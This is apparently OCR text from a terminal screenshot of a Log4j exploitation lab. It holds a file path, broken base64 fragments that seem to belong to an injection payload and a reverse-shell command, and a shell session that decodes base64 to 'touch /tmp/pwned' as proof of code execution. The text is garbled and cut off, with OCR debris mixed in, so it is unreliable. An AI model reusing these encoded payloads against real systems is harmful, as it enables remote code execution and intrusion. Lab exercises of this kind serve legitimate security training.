 ise-Files/log4j
T
B3bmVkCg==} F T
kyLjE2OC41Ni4xMDIgODAgLWUgL>
ubuntu@ip-10-10-196-112: ~
File Edit View Search Terminal Help
ubuntu@ip-10-10-196-112:~$ echo 'dG91Y2ggL3RtcC9wd25lZAo=' | base64 --decode
touch /tmp/pwned
ubuntu@ip-10-10-196-112:~$